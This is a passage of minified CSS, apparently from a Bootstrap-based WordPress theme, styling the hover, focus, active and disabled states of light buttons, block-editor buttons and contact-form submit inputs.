.btn-check:active+.btn.has-light-background-color,.rte .wp-block-buttons .wpcf7 form .wp-block-button .btn-check:active+input.has-light-background-color[type=submit],.btn.btn-light:active,.rte .wp-block-buttons .btn-light.wp-block-button__link:active,.rte .wp-block-buttons .wp-block-button .wp-block-button__link.has-light-background-color:active,.rte .wp-block-buttons .wp-block-button .wpcf7 form input.has-light-background-color[type=submit]:active,.wpcf7 form .rte .wp-block-buttons .wp-block-button input.has-light-background-color[type=submit]:active,.rte .wp-block-buttons .wpcf7 form input.btn-light[type=submit]:active,.wpcf7 form .rte .wp-block-buttons input.btn-light[type=submit]:active,.rte .wp-block-buttons .wp-block-button .btn.has-light-background-color:active,.rte .wp-block-buttons .wpcf7 form .wp-block-button input.has-light-background-color[type=submit]:active,.btn.btn-light.active,.rte .wp-block-buttons .btn-light.active.wp-block-button__link,.rte .wp-block-buttons .wp-block-button .active.wp-block-button__link.has-light-background-color,.rte .wp-block-buttons .wp-block-button .wpcf7 form input.active.has-light-background-color[type=submit],.wpcf7 form .rte .wp-block-buttons .wp-block-button input.active.has-light-background-color[type=submit],.rte .wp-block-buttons .wpcf7 form input.btn-light.active[type=submit],.wpcf7 form .rte .wp-block-buttons input.btn-light.active[type=submit],.rte .wp-block-buttons .wp-block-button .btn.active.has-light-background-color,.rte .wp-block-buttons .wpcf7 form .wp-block-button input.active.has-light-background-color[type=submit],.show>.btn.btn-light.dropdown-toggle,.rte .wp-block-buttons .show>.btn-light.dropdown-toggle.wp-block-button__link,.rte .wp-block-buttons .wp-block-button .show>.dropdown-toggle.wp-block-button__link.has-light-background-color,.rte .wp-block-buttons .wp-block-button .wpcf7 form .show>input.dropdown-toggle.has-light-background-color[type=submit],.wpcf7 form .rte .wp-block-buttons .wp-block-button .show>input.dropdown-toggle.has-light-background-color[type=submit],.rte .wp-block-buttons .wpcf7 form .show>input.btn-light.dropdown-toggle[type=submit],.wpcf7 form .rte .wp-block-buttons .show>input.btn-light.dropdown-toggle[type=submit],.rte .wp-block-buttons .wp-block-button .show>.btn.dropdown-toggle.has-light-background-color,.rte .wp-block-buttons .wpcf7 form .wp-block-button .show>input.dropdown-toggle.has-light-background-color[type=submit]{color:#000;background-color:#f5f6f9;border-color:#f4f5f8}.btn-check:checked+.btn.btn-light:focus,.rte .wp-block-buttons .btn-check:checked+.btn-light.wp-block-button__link:focus,.rte .wp-block-buttons .wp-block-button .btn-check:checked+.wp-block-button__link.has-light-background-color:focus,.rte .wp-block-buttons .wp-block-button .wpcf7 form .btn-check:checked+input.has-light-background-color[type=submit]:focus,.wpcf7 form .rte .wp-block-buttons .wp-block-button .btn-check:checked+input.has-light-background-color[type=submit]:focus,.rte .wp-block-buttons .wpcf7 form .btn-check:checked+input.btn-light[type=submit]:focus,.wpcf7 form .rte .wp-block-buttons .btn-check:checked+input.btn-light[type=submit]:focus,.rte .wp-block-buttons .wp-block-button .btn-check:checked+.btn.has-light-background-color:focus,.rte .wp-block-buttons .wpcf7 form .wp-block-button .btn-check:checked+input.has-light-background-color[type=submit]:focus,.btn-check:active+.btn.btn-light:focus,.rte .wp-block-buttons .btn-check:active+.btn-light.wp-block-button__link:focus,.rte .wp-block-buttons .wp-block-button .btn-check:active+.wp-block-button__link.has-light-background-color:focus,.rte .wp-block-buttons .wp-block-button .wpcf7 form .btn-check:active+input.has-light-background-color[type=submit]:focus,.wpcf7 form .rte .wp-block-buttons .wp-block-button .btn-check:active+input.has-light-background-color[type=submit]:focus,.rte .wp-block-buttons .wpcf7 form .btn-check:active+input.btn-light[type=submit]:focus,.wpcf7 form .rte .wp-block-buttons .btn-check:active+input.btn-light[type=submit]:focus,.rte .wp-block-buttons .wp-block-button .btn-check:active+.btn.has-light-background-color:focus,.rte .wp-block-buttons .wpcf7 form .wp-block-button .btn-check:active+input.has-light-background-color[type=submit]:focus,.btn.btn-light:active:focus,.rte .wp-block-buttons .btn-light.wp-block-button__link:active:focus,.rte .wp-block-buttons .wp-block-button .wp-block-button__link.has-light-background-color:active:focus,.rte .wp-block-buttons .wp-block-button .wpcf7 form input.has-light-background-color[type=submit]:active:focus,.wpcf7 form .rte .wp-block-buttons .wp-block-button input.has-light-background-color[type=submit]:active:focus,.rte .wp-block-buttons .wpcf7 form input.btn-light[type=submit]:active:focus,.wpcf7 form .rte .wp-block-buttons input.btn-light[type=submit]:active:focus,.rte .wp-block-buttons .wp-block-button .btn.has-light-background-color:active:focus,.rte .wp-block-buttons .wpcf7 form .wp-block-button input.has-light-background-color[type=submit]:active:focus,.btn.btn-light.active:focus,.rte .wp-block-buttons .btn-light.active.wp-block-button__link:focus,.rte .wp-block-buttons .wp-block-button .active.wp-block-button__link.has-light-background-color:focus,.rte .wp-block-buttons .wp-block-button .wpcf7 form input.active.has-light-background-color[type=submit]:focus,.wpcf7 form .rte .wp-block-buttons .wp-block-button input.active.has-light-background-color[type=submit]:focus,.rte .wp-block-buttons .wpcf7 form input.btn-light.active[type=submit]:focus,.wpcf7 form .rte .wp-block-buttons input.btn-light.active[type=submit]:focus,.rte .wp-block-buttons .wp-block-button .btn.active.has-light-background-color:focus,.rte .wp-block-buttons .wpcf7 form .wp-block-button input.active.has-light-background-color[type=submit]:focus,.show>.btn.btn-light.dropdown-toggle:focus,.rte .wp-block-buttons .show>.btn-light.dropdown-toggle.wp-block-button__link:focus,.rte .wp-block-buttons .wp-block-button .show>.dropdown-toggle.wp-block-button__link.has-light-background-color:focus,.rte .wp-block-buttons .wp-block-button .wpcf7 form .show>input.dropdown-toggle.has-light-background-color[type=submit]:focus,.wpcf7 form .rte .wp-block-buttons .wp-block-button .show>input.dropdown-toggle.has-light-background-color[type=submit]:focus,.rte .wp-block-buttons .wpcf7 form .show>input.btn-light.dropdown-toggle[type=submit]:focus,.wpcf7 form .rte .wp-block-buttons .show>input.btn-light.dropdown-toggle[type=submit]:focus,.rte .wp-block-buttons .wp-block-button .show>.btn.dropdown-toggle.has-light-background-color:focus,.rte .wp-block-buttons .wpcf7 form .wp-block-button .show>input.dropdown-toggle.has-light-background-color[type=submit]:focus{box-shadow:0 0 0 .25rem rgba(220,221,223,0.5)}.btn.btn-light:disabled,.rte .wp-block-buttons .btn-light.wp-block-button__link:disabled,.rte .wp-block-buttons .wp-block-button .wp-block-button__link.has-light-background-color:disabled,.rte .wp-block-buttons .wp-block-button .wpcf7 form input.has-light-background-color[type=submit]:disabled,.wpcf7 form .rte .wp-block-buttons .wp-block-button input.has-light-background-color[type=submit]:disabled,.rte .wp-block-buttons .wpcf7 form input.btn-light[type=submit]:disabled,.wpcf7 form .rte .wp-block-buttons input.btn-light[type=submit]:disabled,.rte .wp-block-buttons .wp-block-button .btn.has-light-background-color:disabled,.rte .wp-block-buttons .wpcf7 form .wp-block-button input.has-light-background-color[type=submit]:disabled,.btn.btn-light.disabled,.rte .wp-block-buttons .btn-light.disabled.wp-block-button__link,.rte .wp-block-buttons .wp-block-button .disabled.wp-block-button__link.has-light-background-color,.rte .wp-block-buttons .wp-block-button .wpcf7 form input.disabled.has-light-background-color[type=submit],.wpcf7 form .rte .wp-block-buttons .wp-block-button input.disabled.has-light-background-color[type=submit],.rte .wp-block-buttons .wpcf7 form input.btn-light.disabled[type=submit],.wpcf7 form .rte .wp-block-buttons input.btn-light.disabled[type=submit],.rte .wp-block-buttons .wp-block-button .btn.disabled.has-light-background-color,.rte .wp-block-buttons .wpcf7 form .wp-block-button input.disabled.has-light-background-color[type=submit]{color:#000;background-color:#f3f4f7;border-color:#f3f4f7}.btn.btn-light:hover,.rte .wp-block-buttons .btn-light.wp-block-button__link:hover,.rte .wp-block-buttons .wp-block-button .wp-block-button__link.has-light-background-color:hover,.rte .wp-block-buttons .wp-block-button .wpcf7 form input.has-light-background-color[type=submit]:hover,.wpcf7 form .rte .wp-block-buttons .wp-block-button input.has-light-background-color[type=submit]:hover,.rte .wp-block-buttons .wpcf7 form input.btn-light[type=submit]:hover,.wpcf7 form .rte .wp-block-buttons input.btn-light[type=submit]:hover,.rte .wp-block-buttons .wp-block-button .btn.has-light-background-color:hover,.rte .wp-block-buttons .wpcf7 form .wp-block-button input.has-light-background-color[type=submit]:hover,.btn.btn-light:focus,.rte .wp-block-buttons .btn-light.wp-block-button__link:focus,.rte .wp-block-buttons .wp-block-button .wp-block-button__link.has-light-background-color:focus,.rte .wp-block-buttons .wp-block-button .wpcf7 form input.has-light-background-color[type=submit]:focus,.wpcf7 form .rte .wp-block-buttons .wp-block-button input.has-light-background-color[type=submit]:focus,.rte .wp-block-buttons .wpcf7 form input.btn-light[type=submit]:focus,.wpcf7 form .rte .wp-block-buttons input.btn-light[type=submit]:focus,.rte .wp-block-buttons .wp-block-button .btn.has-light-background-color:focus,.rte .wp-block-buttons .wpcf7 form .wp-block-button input.has-light-background-color[type=submit]:focus,.btn.btn-light:active,.rte .wp-block-buttons .btn-light.wp-block-button__link:active,.rte .wp-block-buttons .wp-block-button .wp-block-button__link.has-light-background-color:active,.rte .wp-block-buttons .wp-block-button .wpcf7 form input.has-light-background-color[type=submit]:active,.wpcf7 form .rte .wp-block-buttons .wp-block-button input.has-light-background-color[type=submit]:active,.rte .wp-block-buttons .wpcf7 form input.btn-light[type=submit]:active,.wpcf7 form .rte .wp-block-buttons input.btn-light[type=submit]:active,.rte .wp-block-buttons .wp-block-button .btn.has-light-background-color:active,.rte .wp-block-buttons .wpcf7 form .wp-block-button input.has-light-background-color[type=submit]:active{color:#575959;background-color:#e4e6ed;border-color:#e4e6ed}.btn.btn-light:hover:hover,.rte .wp-block-buttons .btn-light.wp-block-button__link:hover:hover,.rte .wp-block-buttons .wp-block-button .wp-block-button__link.has-light-background-color:hover:hover,.rte .wp-block-buttons .wp-block-button .wpcf7 form input.has-light-background-color[type=submit]:hover:hover,.wpcf7 form .rte .wp-block-buttons .wp-block-button input.has-light-background-color[type=submit]:hover:hover,.rte .wp-block-buttons .wpcf7 form input.btn-light[type=submit]:hover:hover,.wpcf7 form .rte .wp-block-buttons input.btn-light[type=submit]:hover:hover,.rte .wp-block-buttons .wp-block-button .btn.has-light-background-color:hover:hover,.rte .wp-block-buttons .wpcf7 form .wp-block-button input.has-light-background-color[type=submit]:hover:hover,.btn.btn-light:focus:hover,.rte .wp-block-buttons .btn-light.wp-block-button__link:focus:hover,.rte .wp-block-buttons .wp-block-button .wp-block-button__link.has-light-background-color:focus:hover,.rte .wp-block-buttons .wp-block-button .wpcf7 form input.has-light-background-color[type=submit]:focus:hover,.wpcf7 form .rte .wp-block-buttons .wp-block-button input.has-light-background-color[type=submit]:focus:hover,.rte .wp-block-buttons .wpcf7 form input.btn-light[type=submit]:focus:hover,.wpcf7 form .rte .wp-block-buttons input.btn-light[type=submit]:focus:hover,.rte .wp-block-buttons .wp-block-button .btn.has-light-background-color:focus:hover,.rte .wp-block-buttons .wpcf7 form .wp-block-button input.has-light-background-color[type=submit]:focus:hover,.btn.btn-light:active:hover,.rte .wp-block-buttons .btn-light.wp-block-button__link:active:hover,.rte .wp-block-buttons .wp-block-button .wp-block-button__link.has-light-background-color:active:hover,.rte .wp-block-buttons .wp-block-button .wpcf7 form input.has-light-background-color[type=submit]:active:hover,.wpcf7 form .rte .wp-block-buttons .wp-block-button input.has-light-background-color[type=submit]:active:hover,.rte .wp-block-buttons .wpcf7 form input.btn-light[type=submit]:active:hover,.wpcf7 form .rte .wp-block-buttons input.btn-light[type=submit]:active:hover,.rte .wp-block-buttons .wp-block-button .btn.has-light-background-color:active:hover,.rte .wp-block-buttons .wpcf7 form .wp-block-button input.has-light-background-color[type=submit]:active:hover{color:#000;background-color:#e8eaf0;border-color:#e6e8ef}.btn-check:focus+.btn.btn-light:hover,.rte .wp-block-buttons .btn-check:focus+.btn-light.wp-block-button__link:hover,.rte .wp-block-buttons .wp-block-button .btn-check:focus+.wp-block-button__link.has-light-background-color:hover,.rte .wp-block-buttons .wp-block-button .wpcf7 form .btn-check:focus+input.has-light-background-color[type=submit]:hover,.wpcf7 form .rte .wp-block-buttons .wp-block-button .btn-check:focus+input.has-light-background-color[type=submit]:hover,.rte .wp-block-buttons .wpcf7 form .btn-check:focus+input.btn-light[type=submit]:hover,.wpcf7 form .rte .wp-block-buttons .btn-check:focus+input.btn-light[type=submit]:hover,.rte .wp-block-buttons .wp-block-button .btn-check:focus+.btn.has-light-background-color:hover,.rte .wp-block-buttons .wpcf7 form .wp-block-button .btn-check:focus+input.has-light-background-color[type=submit]:hover,.btn.btn-light:hover:focus,.rte .wp-block-buttons .btn-light.wp-block-button__link:hover:focus,.rte .wp-block-buttons .wp-block-button .wp-block-button__link.has-light-background-color:hover:focus,.rte .wp-block-buttons .wp-block-button .wpcf7 form input.has-light-background-color[type=submit]:hover:focus,.wpcf7 form .rte .wp-block-buttons .wp-block-button input.has-light-background-color[type=submit]:hover:focus,.rte .wp-block-buttons .wpcf7 form input.btn-light[type=submit]:hover:focus,.wpcf7 form .rte .wp-block-buttons input.btn-light[type=submit]:hover:focus,.rte .wp-block-buttons .wp-block-button .btn.has-light-background-color:hover:focus,.rte .wp-block-buttons .wpcf7 form .wp-block-button input.has-light-background-color[type=submit]:hover:focus,.btn-check:focus+.btn.btn-light:focus,.rte .wp-block-buttons .btn-check:focus+.btn-light.wp-block-button__link:focus,.rte .wp-block-buttons .wp-block-button .btn-check:focus+.wp-block-button__link.has-light-background-color:focus,.rte .wp-block-buttons .wp-block-button .wpcf7 form .btn-check:focus+input.has-light-background-color[type=submit]:focus,.wpcf7 form .rte .wp-block-buttons .wp-block-button .btn-check:focus+input.has-light-background-color[type=submit]:focus,.rte .wp-block-buttons .wpcf7 form .btn-check:focus+input.btn-light[type=submit]:focus,.wpcf7 form .rte .wp-block-buttons .btn-check:focus+input.btn-light[type=submit]:focus,.rte .wp-block-buttons .wp-block-button .btn-check:focus+.btn.has-light-background-color:focus,.rte .wp-block-buttons .wpcf7 form .wp-block-button .btn-check:focus+input.has-light-background-color[type=submit]:focus,.btn.btn-light:focus:focus,.rte .wp-block-buttons .btn-light.wp-block-button__link:focus:focus,.rte .wp-block-buttons .wp-block-button .wp-block-button__link.has-light-background-color:focus:focus,.rte .wp-block-buttons .wp-block-button .wpcf7 form input.has-light-background-color[type=submit]:focus:focus,.wpcf7 form .rte .wp-block-buttons .wp-block-button input.has-light-background-color[type=submit]:focus:focus,.rte .wp-block-buttons .wpcf7 form input.btn-light[type=submit]:focus:focus,.wpcf7 form .rte .wp-block-buttons input.btn-light[type=submit]:focus:focus,.rte .wp-block-buttons .wp-block-button .btn.has-light-background-color:focus:focus,.rte .wp-block-buttons .wpcf7 form .wp-block-button input.has-light-background-color[type=submit]:focus:focus,.btn-check:focus+.btn.btn-light:active,.rte .wp-block-buttons .btn-check:focus+.btn-light.wp-block-button__link:active,.rte .wp-block-buttons .wp-block-button .btn-check:focus+.wp-block-button__link.has-light-background-color:active,.rte .wp-block-buttons .wp-block-button .wpcf7 form .btn-check:focus+input.has-light-background-color[type=submit]:active,.wpcf7 form .rte .wp-block-buttons .wp-block-button .btn-check:focus+input.has-light-background-color[type=submit]:active,.rte .wp-block-buttons .wpcf7 form .btn-check:focus+input.btn-light[type=submit]:active,.wpcf7 form .rte .wp-block-buttons .btn-check:focus+input.btn-light[type=submit]:active,.rte .wp-block-buttons .wp-block-button .btn-check:focus+.btn.has-light-background-color:active,.rte .wp-block-buttons .wpcf7 form .wp-block-button .btn-check:focus+input.has-light-background-color[type=submit]:active,.btn.btn-light:active:focus,.rte .wp-block-buttons .btn-light.wp-block-button__link:active:focus,.rte .wp-block-buttons .wp-block-button .wp-block-button__link.has-light-background-color:active:focus,.rte .wp-block-buttons .wp-block-button .wpcf7 form input.has-light-background-color[type=submit]:active:focus,.wpcf7 form .rte .wp-block-buttons .wp-block-button input.has-light-background-color[type=submit]:active:focus,.rte .wp-block-buttons .wpcf7 form input.btn-light[type=submit]:active:focus,.wpcf7 form .rte .wp-block-buttons input.btn-light[type=submit]:active:focus,.rte .wp-block-buttons .wp-block-button .btn.has-light-background-color:active:focus,.rte .wp-block-buttons .wpcf7 form .wp-block-button input.has-light-background-color[type=submit]:active:focus{color:#000;background-color:#e8eaf0;border-color:#e6e8ef;box-shadow:0 0 0 .25rem rgba(207,209,215,0.5)}.btn-check:checked+.btn.btn-light:hover,.rte .wp-block-buttons .btn-check:checked+.btn-light.wp-block-button__link:hover,.rte .wp-block-buttons .wp-block-button .btn-check:checked+.wp-block-button__link.has-light-background-color:hover,.rte .wp-block-buttons .wp-block-button .wpcf7 form .btn-check:checked+input.has-light-background-color[type=submit]:hover,.wpcf7 form .rte .wp-block-buttons .wp-block-button .btn-check:checked+input.has-light-background-color[type=submit]:hover,.rte .wp-block-buttons .wpcf7 form .btn-check:checked+input.btn-light[type=submit]:hover,.wpcf7 form .rte .wp-block-buttons .btn-check:checked+input.btn-light[type=submit]:hover,.rte .wp-block-buttons .wp-block-button .btn-check:checked+.btn.has-light-background-color:hover,.rte .wp-block-buttons .wpcf7 form .wp-block-button .btn-check:checked+input.has-light-background-color[type=submit]:hover,.btn-check:active+.btn.btn-light:hover,.rte .wp-block-buttons .btn-check:active+.btn-light.wp-block-button__link:hover,.rte .wp-block-buttons .wp-block-button .btn-check:active+.wp-block-button__link.has-light-background-color:hover,.rte .wp-block-buttons .wp-block-button .wpcf7 form .btn-check:active+input.has-light-background-color[type=submit]:hover,.wpcf7 form .rte .wp-block-buttons .wp-block-button .btn-check:active+input.has-light-background-color[type=submit]:hover,.rte .wp-block-buttons .wpcf7 form .btn-check:active+input.btn-light[type=submit]:hover,.wpcf7 form .rte .wp-block-buttons .btn-check:active+input.btn-light[type=submit]:hover,.rte .wp-block-buttons .wp-block-button .btn-check:active+.btn.has-light-background-color:hover,.rte .wp-block-buttons .wpcf7 form .wp-block-button .btn-check:active+input.has-light-background-color[type=submit]:hover,.btn.btn-light:hover:active,.rte .wp-block-buttons .btn-light.wp-block-button__link:hover:active,.rte .wp-block-buttons .wp-block-button .wp-block-button__link.has-light-background-color:hover:active,.rte .wp-block-buttons .wp-block-button .wpcf7 form input.has-light-background-color[type=submit]:hover:active,.wpcf7 form .rte .wp-block-buttons .wp-block-button input.has-light-background-color[type=submit]:hover:active,.rte .wp-block-buttons .wpcf7 form input.btn-light[type=submit]:hover:active,.wpcf7 form .rte .wp-block-buttons input.btn-light[type=submit]:hover:active,.rte .wp-block-buttons .wp-block-button .btn.has-light-background-color:hover:active,.rte .wp-block-buttons .wpcf7 form .wp-block-button input.has-light-background-color[type=submit]:hover:active,.btn.btn-light:hover.active,.rte .wp-block-buttons .btn-light.wp-block-button__link:hover.active,.rte .wp-block-buttons .wp-block-button .wp-block-button__link.has-light-background-color:hover.active,.rte .wp-block-buttons .wp-block-button .wpcf7 form input.has-light-background-color[type=submit]:hover.active,.wpcf7 form .rte .wp-block-buttons .wp-block-button input.has-light-background-color[type=submit]:hover.active,.rte .wp-block-buttons .wpcf7 form input.btn-light[type=submit]:hover.active,.wpcf7 form .rte .wp-block-buttons input.btn-light[type=submit]:hover.active,.rte .wp-block-buttons .wp-block-button .btn.has-light-background-color:hover.active,.rte .wp-block-buttons .wpcf7 form .wp-block-button input.has-light-background-color[type=submit]:hover.active,.show>.btn.btn-light:hover.dropdown-toggle,.rte .wp-block-buttons .show>.btn-light.wp-block-button__link:hover.dropdown-toggle,.rte .wp-block-buttons .wp-block-button .show>.wp-block-button__link.has-light-background-color:hover.dropdown-toggle,.rte .wp-block-buttons .wp-block-button .wpcf7 form .show>input.has-light-background-color[type=submit]:hover.dropdown-toggle,.wpcf7 form .rte .wp-block-buttons .wp-block-button .show>input.has-light-background-color[type=submit]:hover.dropdown-toggle,.rte .wp-block-buttons .wpcf7 form .show>input.btn-light[type=submit]:hover.dropdown-toggle,.wpcf7 form .rte .wp-block-buttons .show>input.btn-light[type=submit]:hover.dropdown-toggle,.rte .wp-block-buttons .wp-block-button .show>.btn.has-light-background-color:hover.dropdown-toggle,.rte .wp-block-buttons .wpcf7 form .wp-block-button .show>input.has-light-background-color[type=submit]:hover.dropdown-toggle,.btn-check:checked+.btn.btn-light:focus,.rte .wp-block-buttons .btn-check:checked+.btn-light.wp-block-button__link:focus,.rte .wp-block-buttons .wp-block-button .btn-check:checked+.wp-block-button__link.has-light-background-color:focus,.rte .wp-block-buttons .wp-block-button .wpcf7 form .btn-check:checked+input.has-light-background-color[type=submit]:focus,.wpcf7 form .rte .wp-block-buttons .wp-block-button .btn-check:checked+input.has-light-background-color[type=submit]:focus,.rte .wp-block-buttons .wpcf7 form .btn-check:checked+input.btn-light[type=submit]:focus,.wpcf7 form .rte .wp-block-buttons .btn-check:checked+input.btn-light[type=submit]:focus,.rte .wp-block-buttons .wp-block-button .btn-check:checked+.btn.has-light-background-color:focus,.rte .wp-block-buttons .wpcf7 form .wp-block-button .btn-check:checked+input.has-light-background-color[type=submit]:focus,.btn-check:active+.btn.btn-light:focus,.rte .wp-block-buttons .btn-check:active+.btn-light.wp-block-button__link:focus,.rte .wp-block-buttons .wp-block-button .btn-check:active+.wp-block-button__link.has-light-background-color:focus,.rte .wp-block-buttons .wp-block-button .wpcf7 form .btn-check:active+input.has-light-background-color[type=submit]:focus,.wpcf7 form .rte .wp-block-buttons .wp-block-button .btn-check:active+input.has-light-background-color[type=submit]:focus,.rte .wp-block-buttons .wpcf7 form .btn-check:active+input.btn-light[type=submit]:focus,.wpcf7 form .rte .wp-block-buttons .btn-check:active+input.btn-light[type=submit]:focus,.rte .wp-block-buttons .wp-block-button .btn-check:active+.btn.has-light-background-color:focus,.rte .wp-block-buttons .wpcf7 form .wp-block-button .btn-check:active+input.has-light-background-color[type=submit]:focus,.btn.btn-light:focus:active,.rte .wp-block-buttons .btn-light.wp-block-button__link:focus:active,.rte .wp-block-buttons .wp-block-button .wp-block-button__link.has-light-background-color:focus:active,.rte .wp-block-buttons .wp-block-button .wpcf7 form input.has-light-background-color[type=submit]:focus:active,.wpcf7 form .rte .wp-block-buttons .wp-block-button input.has-light-background-color[type=submit]:focus:active,.rte .wp-block-buttons .wpcf7 form input.btn-light[type=submit]:focus:active,.wpcf7 form .rte .wp-block-buttons input.btn-light[type=submit]:focus:active,.rte .wp-block-buttons .wp-block-button .btn.has-light-background-color:focus:active,.rte .wp-block-buttons .wpcf7 form .wp-block-button input.has-light-background-color[type=submit]:focus:active,.btn.btn-light:focus.active,.rte .wp-block-buttons .btn-light.wp-block-button__link:focus.active,.rte .wp-block-buttons .wp-block-button .wp-block-button__link.has-light-background-color:focus.active,.rte .wp-block-buttons .wp-block-button .wpcf7 form input.has-light-background-color[type=submit]:focus.active,.wpcf7 form .rte .wp-block-buttons .wp-block-button input.has-light-background-color[type=submit]:focus.active,.rte .wp-block-buttons .wpcf7 form input.btn-light[type=submit]:focus.active,.wpcf7 form .rte .wp-block-buttons input.btn-light[type=submit]:focus.active,.rte .wp-block-buttons .wp-block-button .btn.has-light-background-color:focus.active,.rte .wp-block-buttons .wpcf7 form .wp-block-button input.has-light-background-color[type=submit]:focus.active,.show>.btn.btn-light:focus.dropdown-toggle,.rte .wp-block-buttons .show>.btn-light.wp-block-button__link:focus.dropdown-toggle,.rte .wp-block-buttons .wp-block-button .show>.wp-block-button__link.has-light-background-color:focus.dropdown-toggle,.rte .wp-block-buttons .wp-block-button .wpcf7 form .show>input.has-light-background-color[type=submit]:focus.dropdown-toggle,.wpcf7 form .rte .wp-block-buttons .wp-block-button .show>input.has-light-background-color[type=submit]:focus.dropdown-toggle,.rte .wp-block-buttons .wpcf7 form .show>input.btn-light[type=submit]:focus.dropdown-toggle,.wpcf7 form .rte .wp-block-buttons .show>input.btn-light[type=submit]:focus.dropdown-toggle,.rte .wp-block-buttons .wp-block-button .show>.btn.has-light-background-color:focus.dropdown-toggle,.rte .wp-block-buttons .wpcf7 form .wp-block-button .show>input.has-light-background-color[type=submit]:focus.dropdown-toggle,.btn-check:checked+.btn.btn-light:active,.rte .wp-block-buttons .btn-check:checked+.btn-light.wp-block-button__link:active,.rte .wp-block-buttons .wp-block-button .btn-check:checked+.wp-block-button__link.has-light-background-color:active,.rte .wp-block-buttons .wp-block-button .wpcf7 form .btn-check:checked+input.has-light-background-color[type=submit]:active,.wpcf7 form .rte .wp-block-buttons .wp-block-button .btn-check:checked+input.has-light-background-color[type=submit]:active,.rte .wp-block-buttons .wpcf7 form .btn-check:checked+input.btn-light[type=submit]:active,.wpcf7 form .rte .wp-block-buttons .btn-check:checked+input.btn-light[type=submit]:active,.rte .wp-block-buttons .wp-block-button .btn-check:checked+.btn.has-light-background-color:active,.rte .wp-block-buttons .wpcf7 form .wp-block-button .btn-check:checked+input.has-light-background-color[type=submit]:active,.btn-check:active+.btn.btn-light:active,.rte .wp-block-buttons .btn-check:active+.btn-light.wp-block-button__link:active,.rte .wp-block-buttons .wp-block-button .btn-check:active+.wp-block-button__link.has-light-background-color:active,.rte .wp-block-buttons .wp-block-button .wpcf7 form .btn-check:active+input.has-light-background-color[type=submit]:active,.wpcf7 form .rte .wp-block-buttons .wp-block-button .btn-check:active+input.has-light-background-color[type=submit]:active,.rte .wp-block-buttons .wpcf7 form .btn-check:active+input.btn-light[type=submit]:active,.wpcf7 form .rte .wp-block-buttons .btn-check:active+input.btn-light[type=submit]:active,.rte .wp-block-buttons .wp-block-button .btn-check:active+.btn.has-light-background-color:active,.rte .wp-block-buttons .wpcf7 form .wp-block-button .btn-check:active+input.has-light-background-color[type=submit]:active,.btn.btn-light:active:active,.rte .wp-block-buttons .btn-light.wp-block-button__link:active:active,.rte .wp-block-buttons .wp-block-button .wp-block-button__link.has-light-background-color:active:active,.rte .wp-block-buttons .wp-block-button .wpcf7 form input.has-light-background-color[type=submit]:active:active,.wpcf7 form .rte .wp-block-buttons .wp-block-button input.has-light-background-color[type=submit]:active:active,.rte .wp-block-buttons .wpcf7 form input.btn-light[type=submit]:active:active,.wpcf7 form .rte .wp-block-buttons input.btn-light[type=submit]:active:active,.rte .wp-block-buttons .wp-block-button .btn.has-light-background-color:active:active,.rte .wp-block-buttons .wpcf7 form .wp-block-button input.has-light-background-color[type=submit]:active:active,.btn.btn-light:active.active,.rte .wp-block-buttons .btn-light.wp-block-button__link:active.active,.rte .wp-block-buttons .wp-block-button .wp-block-button__link.has-light-background-color:active.active,.rte .wp-block-buttons .wp-block-button .wpcf7 form input.has-light-background-color[type=submit]:active.active,.wpcf7 form .rte .wp-block-buttons .wp-block-button input.has-light-background-color[type=submit]:active.active,.rte .wp-block-buttons .wpcf7 form input.btn-light[type=submit]:active.active,.wpcf7 form .rte .wp-block-buttons input.btn-light[type=submit]:active.active,.rte .wp-block-buttons .wp-block-button .btn.has-light-background-color:active.active,.rte .wp-block-buttons .wpcf7 form .wp-block-button input.has-light-background-color[type=submit]:active.active,.show>.btn.btn-light:active.dropdown-toggle,.rte .wp-block-buttons .show>.btn-light.wp-block-button__link:active.dropdown-toggle,.rte .wp-block-buttons .wp-block-button .show>.wp-block-button__link.has-light-background-color:active.dropdown-toggle,.rte .wp-block-buttons .wp-block-button .wpcf7 form .show>input.has-light-background-color[type=submit]:active.dropdown-toggle,.wpcf7 form .rte .wp-block-buttons .wp-block-button .show>input.has-light-background-color[type=submit]:active.dropdown-toggle,.rte .wp-block-buttons .wpcf7 form .show>input.btn-light[type=submit]:active.dropdown-toggle,.wpcf7 form .rte .wp-block-buttons .show>input.btn-light[type=submit]:active.dropdown-toggle,.rte .wp-block-buttons .wp-block-button .show>.btn.has-light-background-color:active.dropdown-toggle,.rte .wp-block-buttons .wpcf7 form .wp-block-button .show>input.has-light-background-color[type=submit]:active.dropdown-toggle{color:#000;background-color:#e9ebf0;border-color:#e6e8ef}.btn-check:checked+.btn.btn-light:hover:focus,.rte .wp-block-buttons .btn-check:checked+.btn-light.wp-block-button__link:hover:focus,.rte .wp-block-buttons .wp-block-button .btn-check:checked+.wp-block-button__link.has-light-background-color:hover:focus,.rte .wp-block-buttons .wp-block-button .wpcf7 form .btn-check:checked+input.has-light-background-color[type=submit]:hover:focus,.wpcf7 form .rte .wp-block-buttons .wp-block-button .btn-check:checked+input.has-light-background-color[type=submit]:hover:focus,.rte .wp-block-buttons .wpcf7 form .btn-check:checked+input.btn-light[type=submit]:hover:focus,.wpcf7 form .rte .wp-block-buttons .btn-check:checked+input.btn-light[type=submit]:hover:focus,.rte .wp-block-buttons .wp-block-button .btn-check:checked+.btn.has-light-background-color:hover:focus,.rte .wp-block-buttons .wpcf7 form .wp-block-button .btn-check:checked+input.has-light-background-color[type=submit]:hover:focus,.btn-check:active+.btn.btn-light:hover:focus,.rte .wp-block-buttons .btn-check:active+.btn-light.wp-block-button__link:hover:focus,.rte .wp-block-buttons .wp-block-button .btn-check:active+.wp-block-button__link.has-light-background-color:hover:focus,.rte .wp-block-buttons .wp-block-button .wpcf7 form .btn-check:active+input.has-light-background-color[type=submit]:hover:focus,.wpcf7 form .rte .wp-block-buttons .wp-block-button .btn-check:active+input.has-light-background-color[type=submit]:hover:focus,.rte .wp-block-buttons .wpcf7 form .btn-check:active+input.btn-light[type=submit]:hover:focus,.wpcf7 form .rte .wp-block-buttons .btn-check:active+input.btn-light[type=submit]:hover:focus,.rte .wp-block-buttons .wp-block-button .btn-check:active+.btn.has-light-background-color:hover:focus,.rte .wp-block-buttons .wpcf7 form .wp-block-button .btn-check:active+input.has-light-background-color[type=submit]:hover:focus,.btn.btn-light:hover:active:focus,.rte .wp-block-buttons .btn-light.wp-block-button__link:hover:active:focus,.rte .wp-block-buttons .wp-block-button .wp-block-button__link.has-light-background-color:hover:active:focus,.rte .wp-block-buttons .wp-block-button .wpcf7 form input.has-light-background-color[type=submit]:hover:active:focus,.wpcf7 form .rte .wp-block-buttons .wp-block-button 